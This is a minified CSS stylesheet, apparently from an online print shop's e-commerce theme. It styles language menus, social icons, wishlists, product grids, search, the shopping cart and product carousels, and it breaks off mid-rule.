span.firstWord{display:none}#languages-block-top div.current{cursor:pointer;border-left:1px solid transparent;border-right:1px solid transparent}#languages-block-top div.current:hover{color:#515151}#languages-block-top div.current.active{background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);-moz-box-shadow:0 2px 10px rgba(0,0,0,0.15);box-shadow:0 2px 10px rgba(0,0,0,0.15);border:1px solid #dddddd;border-bottom-color:#fff;line-height:30px;position:relative;top:-3px}#languages-block-top div.current.active div{background:#fff}#languages-block-top div.current div{position:relative;z-index:5;padding:0 10px}#languages-block-top div.current div:after{content:"\F107";font-family:"FontAwesome";padding-left:2px}@media (max-width:479px){#languages-block-top div.current .cur-label{display:none}}#languages-block-top ul{display:none;position:absolute;top:26px;right:0;min-width:120%;padding:15px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);-moz-box-shadow:0 2px 10px rgba(0,0,0,0.15);box-shadow:0 2px 10px rgba(0,0,0,0.15);border:1px solid #dddddd;background:#fff;z-index:2}#languages-block-top ul li{line-height:16px}header .nav .social_block_mod{float:left}header .nav .social_block_mod li{height:24px;margin-right:3px}header .nav .social_block_mod li a{width:24px;height:24px;line-height:24px;font-size:12px}.social_block_mod ul{margin-bottom:0;margin-top:-6px}.social_block_mod li{border:none;float:left;margin-right:6px;margin-bottom:0;margin-top:6px;list-style-type:none;padding:0;height:32px}.social_block_mod li a{display:block;font-family:"FontAwesome";width:32px;height:32px;font-size:16px;color:white !important;line-height:33px;display:block;text-align:center;background:#99999b;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px;outline:none !important}.social_block_mod li a:hover{text-decoration:none}.social_block_mod li.facebook a:before{content:"\F09A"}.social_block_mod li.facebook a:hover{background:#3b5998 !important}.social_block_mod li.twitter a:before{content:"\F099"}.social_block_mod li.twitter a:hover{background:#23c3fd !important}.social_block_mod li.rss a:before{content:"\F09E"}.social_block_mod li.rss a:hover{background:#f69838 !important}.social_block_mod li.youtube a:before{content:"\F167"}.social_block_mod li.youtube a:hover{background:#e82a34 !important}.social_block_mod li.vimeo a{font-family:"warehousefont";position:relative;top:-1px}.social_block_mod li.vimeo a:before{content:"\f194";position:relative;left:1px}.social_block_mod li.vimeo a:hover{background:#85c6fc !important}.social_block_mod li.pinterest a:before{content:"\F0D2"}.social_block_mod li.pinterest a:hover{background:#cb2027 !important}.social_block_mod li.tumblr a:before{content:"\F173"}.social_block_mod li.tumblr a:hover{background:#425e75 !important}.social_block_mod li.google a:before{content:"\F0D5"}.social_block_mod li.google a:hover{background:#c73e2e !important}.social_block_mod li.instagram a:before{content:"\F16D"}.social_block_mod li.instagram a:hover{background:#517fa3 !important}.social_block_mod li.flickr a:before{content:"\F16E"}.social_block_mod li.flickr a:hover{background:#517fa3 !important}.social_block_mod li:last-child{margin-right:0}#left_column .social_block_mod{width:auto}#left_column .social_block_mod ul{list-style-type:none}.tags_block .block_content{overflow:hidden}.tags_block .block_content a{display:inline-block;font-size:13px;line-height:16px;font-weight:bold;padding:4px 9px 5px 9px;border:1px solid #dddddd;float:left;margin:0 3px 3px 0}.tags_block .block_content a:hover{color:#777777;background:#f6f6f6}.header_user_info{text-align:right;margin-top:10px}@media (max-width:767px){.header_user_info{text-align:center;margin:10px 0}}.header_user_info a{cursor:pointer}.header_user_info_nav{float:right}#viewed-products_block_left li.last_item{padding-bottom:0;margin-bottom:0;border-bottom:none}#wishlist_button:before{content:"\f08a";font:400 15px/31px "FontAwesome";margin-right:5px;display:inline-block}#wishlist_button{cursor:pointer}#wishlist_block #wishlist_block_list{margin:0 0 20px 0}#wishlist_block #wishlist_block_list dl{font-weight:400}#wishlist_block #wishlist_block_list dl.products.no-products{font-weight:700;padding:0 0 15px 0;border-bottom:1px solid #dddddd}#wishlist_block #wishlist_block_list dl.products.no-products dt{padding:0;border-top:none}#wishlist_block #wishlist_block_list dl.products.no-products dd{display:none}#wishlist_block #wishlist_block_list dl.products{border-bottom:1px solid #dddddd}#wishlist_block #wishlist_block_list dl.products dt{padding:20px 0 0;border-top:1px solid #dddddd}#wishlist_block #wishlist_block_list dl.products dd{padding:0 0 20px 0}#wishlist_block #wishlist_block_list dl.products dt.first_item{padding:0;border-top:none}#wishlist_block #wishlist_block_list dl dt{position:relative;padding-right:0}#wishlist_block #wishlist_block_list dl dd{margin:0 0 0 24px}#wishlist_block .lnk .form-group{margin:0 0 20px 0}#wishlist_block .lnk .form-group select{max-width:192px}@media (max-width:479px){#wishlist_block .lnk .form-group select{width:192px}}#wishlist_block .ajax_cart_block_remove_link{font-size:14px;line-height:14px;color:#d3d2d2;width:14px;height:14px;float:right}#wishlist_block .ajax_cart_block_remove_link:hover{color:#515151}#wishlist_block .cart_block_product_name{width:85%;display:inline-block;font-weight:bold}#wishlist_block .quantity-formated{float:left;margin:0 5px 0 0;width:15px}#wishlist_block_list .price{float:right}#mywishlist td.wishlist_delete a{font-size:15px}#module-blockwishlist-mywishlist #block-order-detail #hideSendWishlist{display:inline-block}#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list{border-bottom:1px solid #dddddd;margin-bottom:20px}#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a{display:inline-block;color:#777777;margin:10px 10px 10px 0;font-weight:bold}#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a:hover{color:#515151}#module-blockwishlist-mywishlist .wishlistLinkTop li{float:left}#module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist{float:right}#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,#module-blockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos{display:none}ul.wlp_bought_list li{margin:0 0 30px 0}ul.wlp_bought_list li .product_image{padding:9px;border:1px solid #dddddd;margin:0 0 20px 0;max-width:270px}ul.wlp_bought_list li .product-name{margin:0 0 10px 0;padding:0 20px 0 0}ul.wlp_bought_list li .product-name small{display:block;font-size:11px}ul.wlp_bought_list li .product-name small a{font-size:11px}ul.wlp_bought_list li .product_infos{position:relative}ul.wlp_bought_list li .btn_action .btn{margin:0 0 10px 0}@media (min-width:1000px){ul.wlp_bought_list li.first-in-line{clear:left}}@media (min-width:768px) and (max-width:999px){ul.wlp_bought_list li.first-item-of-tablet-line{clear:left}}.wishlistLinkTop .submit{margin:0 0 30px 0}ul.wlp_bought_list li .lnkdel{position:absolute;top:0;right:0;display:block;font-size:14px}[id=wishlist_button] + .popover{padding:0;min-width:150px;background:#fff;border:1px solid #cecece;position:absolute;-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);-moz-box-shadow:0 2px 10px rgba(0,0,0,0.15);box-shadow:0 2px 10px rgba(0,0,0,0.15)}[id=wishlist_button] + .popover table td{padding:3px 6px}[id=wishlist_button] + .popover .popover-content{padding:0}[id=wishlist_button] + .popover table{margin-bottom:2px}[id=wishlist_button] + .popover table td:hover{background-color:#F4F4F4;cursor:pointer}.ac_results{text-align:left;padding:0;border:1px solid black;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}ul.product_list{position:relative}ul.product_list .color-list-container{margin-bottom:12px}ul.product_list .color-list-container ul li{display:inline-block;margin:1px;border:1px solid #dddddd}ul.product_list .color-list-container ul li a{display:block;width:23px;height:23px}ul.product_list.grid > li{margin-bottom:10px;padding-bottom:10px;text-align:center}ul.product_list.grid > li .product-container{padding:0;position:relative}ul.product_list.grid > li .product-container .product-desc{display:none}ul.product_list.grid > li .product-container .old-price,ul.product_list.grid > li .product-container .price,ul.product_list.grid > li .product-container .price-percent-reduction{display:inline-block}ul.product_list.grid > li .product-container .old-price{margin-right:5px}@media (min-width:1320px){ul.product_list.grid > li.hovered .product-container{-webkit-box-shadow:rgba(0,0,0,0.17) 0 0 13px;-moz-box-shadow:rgba(0,0,0,0.17) 0 0 13px;box-shadow:rgba(0,0,0,0.17) 0 0 13px;position:relative;z-index:10}ul.product_list.grid > li.hovered .product-container .content_price{display:none}}ul.product_list.grid li.hovered h5{min-height:30px}#blockpack .button-container{display:none}ul.product_list.list{margin-top:-20px;margin-bottom:-29px}@media (max-width:319px){ul.product_list.list > li .left-block{width:100%}}ul.product_list.list > li .product-container{border-top:1px solid #dddddd;padding:20px 0 20px}ul.product_list.list > li:first-child .product-container{border-top:none}ul.product_list.list > li h5{padding:0;margin:0;padding-bottom:5px}ul.product_list.list > li .product-desc{clear:both;margin-bottom:15px}ul.product_list.list > li .product-reference{clear:both;display:block}@media (max-width:999px){ul.product_list.list > li .right-block{clear:both}}ul.product_list.list > li .product-name{font-size:14px}ul.product_list.list > li .comments_note{margin-bottom:5px;float:left}ul.product_list.list > li .comments_note .star_content{min-height:0;margin-top:2px;margin-right:5px}ul.product_list.list > li .comments_note .empty_comments{display:none}ul.product_list.list > li .comments_note .nb-comments{overflow:hidden;font-style:italic}ul.product_list.list > li .functional-buttons{visibility:visible;opacity:1;padding:0;border-bottom:none;border-top:none;position:static;clear:both;margin-bottom:0;background:none}ul.product_list.list > li .functional-buttons div{float:none;border:none !important;width:100%;height:20px}@media (max-width:999px){ul.product_list.list > li .functional-buttons div{width:33.33333%;float:left;padding-left:5px;padding-right:5px;text-align:center}}ul.product_list.list > li .functional-buttons div a,ul.product_list.list > li .functional-buttons div label{font-size:11px}ul.product_list.list > li .functional-buttons div a:before,ul.product_list.list > li .functional-buttons div label:before{margin-right:4px}@media (max-width:479px){ul.product_list.list > li .functional-buttons div a,ul.product_list.list > li .functional-buttons div label{font-size:0}}ul.product_list.list > li .functional-buttons div.compare a:before{margin-right:7px}ul.product_list.list > li .new-label,ul.product_list.list > li .sale-label,ul.product_list.list > li .online-label{position:static;display:inline-block;white-space:nowrap;margin-bottom:5px}ul.product_list.list > li .online-label{background:#f8f8f8}@media (min-width:1000px){ul.product_list.list > li .right-block .right-block-content{margin:0;border-left:1px solid #dddddd;padding-left:15px;padding-bottom:16px}ul.product_list.list > li .right-block .right-block-content > div{padding-left:0;padding-right:0}}@media (max-width:999px){ul.product_list.list > li .right-block .right-block-content{padding-top:10px;clear:both}}@media (max-width:319px){ul.product_list.list > li .right-block .right-block-content{padding-top:5px}}ul.product_list.list > li .right-block .right-block-content .content_price{padding-bottom:10px}@media (max-width:999px){ul.product_list.list > li .right-block .right-block-content .content_price{text-align:right;padding-top:5px;padding-bottom:0;padding-left:0;padding-right:5px}}@media (max-width:319px){ul.product_list.list > li .right-block .right-block-content .content_price{padding-top:0;width:100%}}ul.product_list.list > li .right-block .right-block-content .content_price span{display:inline-block;margin-top:-4px}ul.product_list.list > li .right-block .right-block-content .content_price span.old-price{margin-right:8px}ul.product_list.list > li .right-block .right-block-content .button-container{overflow:hidden;padding-bottom:10px}@media (max-width:999px){ul.product_list.list > li .right-block .right-block-content .button-container{padding-left:5px;padding-right:0}}@media (max-width:319px){ul.product_list.list > li{text-align:center}}#index ul.product_list.tab-pane > li{padding-bottom:10px;margin-bottom:10px}@media (min-width:1320px){#index ul.product_list.tab-pane > li{padding-bottom:85px;margin-bottom:0}}#index ul.product_list.tab-pane > li .availability{display:none}@media (min-width:1000px) and (max-width:1319px){.show-left-column.show-right-column ul.product_list.list > li .functional-buttons div a,.show-left-column.show-right-column ul.product_list.list > li .functional-buttons div label{font-size:0}.show-left-column.show-right-column ul.product_list.list > li .functional-buttons div{display:inline-block;width:auto}}#search_block_top_content{height:140px;position:relative}@media (max-width:767px){#search_block_top_content{height:auto}}#search_block_top_content .iqitsearch-inner p{margin:0}@media (max-width:767px){#search_block_top_content .iqitsearch-inner{margin-top:10px}}@media (min-width:768px){#search_block_top_content .iqitsearch-inner{width:100%;position:absolute;top:50%;transform:translateY(-50%)}}#search_block_top{width:172px;margin:0 auto;position:relative;height:27px}#search_block_top.issearchcontent{margin-top:10px}@media (max-width:767px){#search_block_top{top:0}}@media (min-width:768px){.disable_center #search_block_top{margin-left:0;margin-right:0}}#search_block_top .search_query{position:absolute;left:0;top:0}#search_block_top .search_query:focus{outline:0}#search_block_top .button-search{background:none;border:none;position:absolute;right:4px;top:3px}#search_block_top .button-search:focus{outline:0}#search_block_top .button-search{font-size:0}#search_block_top .button-search span{display:none}#search_block_top .button-search:before{content:"\f002";display:block;font-family:"FontAwesome";font-size:14px;color:#666;width:100%;text-align:center}#search_block_top .button-search:hover{color:#6f6f6f}.ac_results{border:1px solid #CECECE;width:236px !important;margin-top:10px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);-moz-box-shadow:0 2px 10px rgba(0,0,0,0.15);box-shadow:0 2px 10px rgba(0,0,0,0.15);color:3C3C3C;z-index:999999;background-color:white;overflow:hidden;z-index:99999;text-align:left;padding:0}.ac_odd{background:#fff}.ac_over{background:#f3f3f3;color:#3C3C3C}.ac_results li{border-bottom:1px dashed #D8D8D8;cursor:pointer !important}.ac_results li:last-child{border:none}.ac_results li img{display:inline;vertical-align:middle;border:1px solid #D8D8D8}.ac_results .prname{display:inline-block;vertical-align:middle;margin-left:-10px}.ac_results .prprice{color:#f13340}#ac_search_more{padding:5px 0;cursor:pointer !important}.videotab_video{margin-bottom:20px}video{width:100% !important;height:auto !important}#fblike-box{position:fixed;z-index:5101;top:260px;right:-296px}div#fblike-box.left_fb{left:-296px;right:auto}div#fblike-box.left_fb .outside{float:left}#fblike-box .outside{position:relative;z-index:1;background:#3b5999;padding:2px;min-width:1px;float:right}#fblike-box .inside{position:relative;z-index:2;background:#fff}#fblike-box .belt{position:relative;z-index:0;float:left;cursor:pointer;position:relative;z-index:0;width:48px;height:48px;color:#fff;text-align:center;line-height:44px;font-size:21px;background:#425f9c;border:3px solid transparent;border-left:none;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}#fblike-box:hover .belt{color:#425f9c;background:#fff;border-color:#425f9c}#cookielaw{position:fixed;bottom:0;left:0;background:#fff;width:100%;padding:13px 0;border-top:1px solid #cecece;-webkit-box-shadow:0 -2px 5px rgba(0,0,0,0.2);-moz-box-shadow:0 -2px 5px rgba(0,0,0,0.2);box-shadow:0 -2px 5px rgba(0,0,0,0.2);zoom:1;filter:alpha(opacity=70);opacity:0.7;text-align:left !important;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease;z-index:5000}#cookielaw:hover{filter:alpha(opacity=90);opacity:0.9}#cookielaw .container{padding-bottom:0}#cookielaw p{padding:6px 0;!important;margin-right:15px}#cookie_close{float:right}#footer1 #manufacturers_slider{border-bottom:1px solid #cecece;margin:0 10px}#manufacturers_slider{overflow:hidden;padding:20px 0;border-top:1px solid #dddddd}#manufacturers_slider .viewport{padding:0 8px}#manufacturers_slider .direction-nav li{opacity:1 !important}#manufacturers_slider .direction-nav a{background:none !important;border:none !important;text-decoration:none !important;display:block;width:20px;height:30px;font-size:28px;line-height:28px;overflow:hidden;position:absolute;top:0;height:100%;color:#dddddd}#manufacturers_slider .direction-nav a:focus{outline:none !important}#manufacturers_slider .direction-nav a:hover{color:#333333}#manufacturers_slider .direction-nav a:before{margin-top:-15px;top:50%;display:block;position:relative}#manufacturers_slider .next{right:0;text-indent:0}#manufacturers_slider .next:before{content:"\e601";font-family:'warehousefont'}#manufacturers_slider .prev{left:0;text-indent:-9px}#manufacturers_slider .prev:before{content:"\e600";font-family:'warehousefont'}#manufacturers_slider .disabled{cursor:default;color:#f2f2f2 !important}#manufacturers_slider .disabled:hover{cursor:default !important}#manufacturers_slider li{padding:0 9px;list-style-type:none;padding-bottom:0 !important}#manufacturers_slider li a{-webkit-backface-visibility:hidden;backface-visibility:hidden}#manufacturers_slider li a img{filter:alpha(opacity=60);opacity:0.6}#manufacturers_slider li a:hover img{filter:alpha(opacity=100);opacity:1.0}#header .shopping_cart{position:relative;float:right;padding-top:44px}#header .shopping_cart > a{text-align:right}@media (max-width:767px){#header .shopping_cart{float:none;margin:0 auto;padding-top:10px}#header .shopping_cart > a{text-align:center}}#shopping_cart_container{float:right}@media (min-width:1000px){#shopping_cart_container.stickCart{position:fixed;right:0;top:4px;width:auto;z-index:5002}#shopping_cart_container.stickCart .cart_block{top:30px !important}#shopping_cart_container.stickCart .shopping_cart{padding-top:0}#shopping_cart_container.stickCart .more_info{display:none}}@media (max-width:767px){#shopping_cart_container{float:none}}@media (max-width:320px){.shopping_cart{padding-top:20px}}.shopping_cart > a:first-child{display:block;color:#777777;float:right;line-height:16px;overflow:hidden}@media (max-width:767px){.shopping_cart > a:first-child{float:none}}.shopping_cart > a:first-child span.cart_name{color:white;padding-right:5px;padding:5px 10px 6px 10px;display:inline-block;background:#333333;text-transform:uppercase}.shopping_cart > a:first-child span.cart_name:before{content:"\f07a";font-family:"FontAwesome";display:inline-block;font-size:16px;color:white;padding-right:10px;float:left}.shopping_cart .more_info{background:#eeeeee;padding:5px 10px 6px 10px;display:inline-block}@media (max-width:767px){.shopping_cart .more_info{text-align:center}}.cart_block .cart_block_list .remove_link{position:absolute;right:10px;top:14px}.cart_block .cart_block_list .remove_link a,.cart_block .cart_block_list .ajax_cart_block_remove_link,.cart_block .cart_block_list .delete_voucher{display:block;width:100%;height:100%}.cart_block .cart_block_list .remove_link a:before,.cart_block .cart_block_list .ajax_cart_block_remove_link:before,.cart_block .cart_block_list .delete_voucher:before{display:inline-block;content:"\f00d";font-family:"FontAwesome";font-size:10px;line-height:18px}.cart_block .cart-images{float:left;margin-right:20px}.cart_block .cart-info{overflow:hidden;position:relative;padding-right:20px}.cart_block .cart-info .product-name{padding-bottom:0;font-size:12px;line-height:14px}.cart_block .cart-info .product-name a{font-size:12px;line-height:14px;display:inline-block}.cart_block .cart-info .quantity-formated{display:inline-block;padding-right:5px}.cart_block dt{font-weight:normal;overflow:hidden;padding:20px 10px 16px 20px;position:relative;border-top:1px dashed #dddddd}.cart_block dt:first-child{border:none}.cart_block dd{position:relative}.cart_block dd .cart_block_customizations{border-top:1px dashed #333333}.cart_block dd .cart_block_customizations li{padding:10px 20px}.cart_block dd .cart_block_customizations li .deleteCustomizableProduct{position:absolute;right:10px}.cart_block .cart_block_no_products{margin:0;padding:10px 20px}.cart_block .cart-prices{border-top:1px solid #dddddd;padding:10px 20px 10px 20px}.cart_block .cart-prices .cart-prices-line{overflow:hidden;border-bottom:1px dashed #dddddd;padding:7px 0}.cart_block .cart-prices .cart-prices-line.last-line{font-weight:bold;border:none}.cart_block .cart-buttons{overflow:hidden;padding:20px 20px 10px 20px;margin:0;background:#f6f6f6}.cart_block .cart-buttons a{width:100%;float:left;text-align:center;margin-bottom:10px;margin-right:10px}.cart_block .cart-buttons a#button_order_cart{margin-right:0}.cart_block .cart-buttons a#button_order_cart span{padding:7px 0;font-size:1.1em}#header .cart-buttons{border-top:1px solid #dddddd}#header .cart_block{position:absolute;top:75px;right:0;z-index:100;display:none;height:auto;background:#fff;width:320px;border:1px solid #D8D8D8;-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);-moz-box-shadow:0 2px 10px rgba(0,0,0,0.15);box-shadow:0 2px 10px rgba(0,0,0,0.15)}@media (max-width:767px){#header .cart_block{top:45px;width:100%}}#header .cart_block .cart_block_list .remove_link a,#header .cart_block .cart_block_list .ajax_cart_block_remove_link{outline:none;text-decoration:none}#header .cart_block .cart_block_list dl.products{margin-bottom:0}#header .cart_block .cart-images img{border:1px solid #dddddd}#header .cart_block .product-atributes{font-size:11px}#header .block_content{margin-bottom:0}.cart_block #cart_block_summary,.cart_block .title_block span,#header .cart_block h4,#header .cart_block .title_block,#header .cart_block h4{display:none}.cart_block .cart_block_shipping_cost,.cart_block .cart_block_tax_cost,.cart_block .cart_block_total,.cart_block .cart_block_wrapping_cost{float:right}.cart_block table.vouchers{clear:both;width:78%;margin:0 auto;margin-bottom:10px;border:1px dashed #dddddd}.cart_block table.vouchers tr td{padding:8px}.cart_block table.vouchers tr td.quantity{margin-right:5px;min-width:18px}.cart_block table.vouchers tr td.delete{padding-left:0;padding-right:0;text-align:left;width:16px}.layer_cart_overlay{background-color:#000;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:98;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}* html .layer_cart_overlay{position:absolute;left:0;margin-left:-160px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}#layer_cart{background-color:white;position:absolute;-webkit-box-shadow:0 2px 10px rgba(0,0,0,0.15);-moz-box-shadow:0 2px 10px rgba(0,0,0,0.15);box-shadow:0 2px 10px rgba(0,0,0,0.15);display:none;z-index:99;width:84%;margin-right:8%;margin-left:8%;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}#layer_cart .layer_cart_title{border-bottom:1px solid #dddddd;text-transform:uppercase;padding:10px 20px;padding-right:40px}#layer_cart .layer_cart_product{padding:20px;overflow:hidden;position:static}#layer_cart .layer_cart_product h2{font:400 23px/29px Arial,Helvetica,sans-serif;margin-bottom:22px;padding-right:100px}@media (max-width:479px){#layer_cart .layer_cart_product h2{font-size:18px;padding-right:0;line-height:normal}}#layer_cart .layer_cart_product h2 i{font-size:30px;line-height:30px;float:left;padding-right:8px}@media (max-width:479px){#layer_cart .layer_cart_product h2 i{font-size:22px;line-height:22px}}#layer_cart .layer_cart_product .product-image-container{max-width:178px;border:1px solid #dddddd;padding:5px;float:left;margin-right:20px}@media (max-width:320px){#layer_cart .layer_cart_product .product-image-container{float:none;margin-right:0;margin-bottom:10px}}#layer_cart .layer_cart_product .layer_cart_product_info{float:left}#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title{display:block;padding-bottom:0;border-bottom:1px dotted #dddddd;margin-bottom:9px}#layer_cart .layer_cart_product .layer_cart_product_info > div strong{padding-right:3px}#layer_cart .layer_cart_cart{background:#fafafa;border-left:1px solid #dddddd;padding:20px;position:relative}@media (min-width:1000px){#layer_cart .layer_cart_cart{min-height:160px}}@media (max-width:767px){#layer_cart .layer_cart_cart{border-left:none;border-top:1px solid #dddddd}}#layer_cart .layer_cart_cart .overall_cart_title{border-bottom:1px dotted #dddddd;line-height:23px;margin-top:0}#layer_cart .button-container{border-top:1px solid #dddddd;padding:20px;padding-bottom:10px}#layer_cart .button-container .btn{margin-bottom:10px}#layer_cart .button-container span.exclusive-medium{margin-right:5px}#layer_cart .button-container span.exclusive-medium i{padding-right:5px}#layer_cart .cross{position:absolute;right:13px;top:17px;width:16px;height:16px;cursor:pointer;z-index:2}#layer_cart .cross:before{content:"\f00d";display:block;font-family:"FontAwesome";font-size:16px;line-height:16px}#layer_cart .continue{cursor:pointer}#layer_cart p{padding:0}#layer_cart .crossseling .crossseling-content{border-top:1px solid #dddddd;position:relative;padding:20px}#layer_cart .crossseling h5.crossseling_pop_title{text-transform:uppercase;padding:0}#layer_cart .crossseling #blockcart_list{max-width:773px;width:84%;margin:0 auto;overflow:hidden}#layer_cart .crossseling #blockcart_list ul{display:block}#layer_cart .crossseling #blockcart_list ul li{float:left;width:178px;margin:0 0 0 0}#layer_cart .crossseling #blockcart_list ul li .product-image-container{border:1px solid #dddddd;text-align:center;padding:5px;margin-bottom:15px}#layer_cart .crossseling #blockcart_list ul li .product-image-container img{width:100%}#layer_cart .crossseling #blockcart_list ul li .product-name{padding-bottom:5px}#layer_cart .crossseling #blockcart_list ul li .product-name a{font-size:15px;line-height:20px}#layer_cart .crossseling #blockcart_list a.bx-prev,#layer_cart .crossseling #blockcart_list a.bx-next{display:block;font-family:"FontAwesome";font-size:20px;line-height:20px;width:20px;height:20px;color:#777777;text-indent:-5000px;position:absolute;top:45%;margin-top:-20px}#layer_cart .crossseling #blockcart_list a.bx-prev:after,#layer_cart .crossseling #blockcart_list a.bx-next:after{display:block;text-indent:0}#layer_cart .crossseling #blockcart_list a.bx-prev:hover,#layer_cart .crossseling #blockcart_list a.bx-next:hover{color:#c0c0c0}#layer_cart .crossseling #blockcart_list a.bx-prev.disabled,#layer_cart .crossseling #blockcart_list a.bx-next.disabled{display:none}#layer_cart .crossseling #blockcart_list a.bx-prev{left:5%}#layer_cart .crossseling #blockcart_list a.bx-prev:after{content:"\f137"}#layer_cart .crossseling #blockcart_list a.bx-next{right:5%}#layer_cart .crossseling #blockcart_list a.bx-next:after{content:"\f138"}#layer_cart .crossseling #blockcart_list .bx-controls{overflow:hidden}#crossselling_list,.accessories-block .block_content,#productscategory_list{}#crossselling_list .bx-wrapper,.accessories-block .block_content .bx-wrapper,#productscategory_list .bx-wrapper{position:relative;padding:0;*zoom:1;margin:0 !important}#crossselling_list .bx-wrapper img,.accessories-block .block_content .bx-wrapper img,#productscategory_list .bx-wrapper img{max-width:100%;display:block}#crossselling_list .bx-wrapper .bx-pager,#crossselling_list .bx-wrapper .bx-controls-auto,.accessories-block .block_content .bx-wrapper .bx-pager,.accessories-block .block_content .bx-wrapper .bx-controls-auto,#productscategory_list .bx-wrapper .bx-pager,#productscategory_list .bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}#crossselling_list .bx-wrapper .bx-loading,.accessories-block .block_content .bx-wrapper .bx-loading,#productscategory_list .bx-wrapper .bx-loading{min-height:50px;background:url(https://orballoprinting.com/themes/warehouse/css/modules/productscategory/css/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}#crossselling_list .bx-wrapper .bx-pager,.accessories-block .block_content .bx-wrapper .bx-pager,#productscategory_list .bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:bold;color:#666;padding-top:20px}#crossselling_list .bx-wrapper .bx-pager .bx-pager-item,#crossselling_list .bx-wrapper .bx-controls-auto .bx-controls-auto-item,.accessories-block .block_content .bx-wrapper .bx-pager .bx-pager-item,.accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-controls-auto-item,#productscategory_list .bx-wrapper .bx-pager .bx-pager-item,#productscategory_list .bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}#crossselling_list .bx-wrapper .bx-pager.bx-default-pager a,.accessories-block .block_content .bx-wrapper .bx-pager.bx-default-pager a,#productscategory_list .bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}#crossselling_list .bx-wrapper .bx-pager.bx-default-pager a:hover,#crossselling_list .bx-wrapper .bx-pager.bx-default-pager a.active,.accessories-block .block_content .bx-wrapper .bx-pager.bx-default-pager a:hover,.accessories-block .block_content .bx-wrapper .bx-pager.bx-default-pager a.active,#productscategory_list .bx-wrapper .bx-pager.bx-default-pager a:hover,#productscategory_list .bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}#crossselling_list .bx-wrapper .bx-controls-direction a,.accessories-block .block_content .bx-wrapper .bx-controls-direction a,#productscategory_list .bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden}#crossselling_list .bx-wrapper .bx-controls-direction a:before,.accessories-block .block_content .bx-wrapper .bx-controls-direction a:before,#productscategory_list .bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:#c0c0c0;font-family:"FontAwesome";font-size:20px;line-height:22px}#crossselling_list .bx-wrapper .bx-controls-direction a:hover:before,.accessories-block .block_content .bx-wrapper .bx-controls-direction a:hover:before,#productscategory_list .bx-wrapper .bx-controls-direction a:hover:before{color:#777777}#crossselling_list .bx-next,.accessories-block .block_content .bx-next,#productscategory_list .bx-next{right:10px}#crossselling_list .bx-next:before,.accessories-block .block_content .bx-next:before,#productscategory_list .bx-next:before{content:"\f138"}#crossselling_list .bx-prev,.accessories-block .block_content .bx-prev,#productscategory_list .bx-prev{left:10px}#crossselling_list .bx-prev:before,.accessories-block .block_content .bx-prev:before,#productscategory_list .bx-prev:before{content:"\f137"}#crossselling_list .bx-wrapper .bx-controls-direction a.disabled,.accessories-block .block_content .bx-wrapper .bx-controls-direction a.disabled,#productscategory_list .bx-wrapper .bx-controls-direction a.disabled{display:none}#crossselling_list .bx-wrapper .bx-controls-auto,.accessories-block .block_content .bx-wrapper .bx-controls-auto,#productscategory_list .bx-wrapper .bx-controls-auto{text-align:center}#crossselling_list .bx-wrapper .bx-controls-auto .bx-start,.accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-start,#productscategory_list .bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(https://orballoprinting.com/themes/warehouse/css/modules/productscategory/css/images/controls.png) -86px -11px no-repeat;margin:0 3px}#crossselling_list .bx-wrapper .bx-controls-auto .bx-start:hover,#crossselling_list .bx-wrapper .bx-controls-auto .bx-start.active,.accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-start:hover,.accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-start.active,#productscategory_list .bx-wrapper .bx-controls-auto .bx-start:hover,#productscategory_list .bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}#crossselling_list .bx-wrapper .bx-controls-auto .bx-stop,.accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-stop,#productscategory_list .bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(https://orballoprinting.com/themes/warehouse/css/modules/productscategory/css/images/controls.png) -86px -44px no-repeat;margin:0 3px}#crossselling_list .bx-wrapper .bx-controls-auto 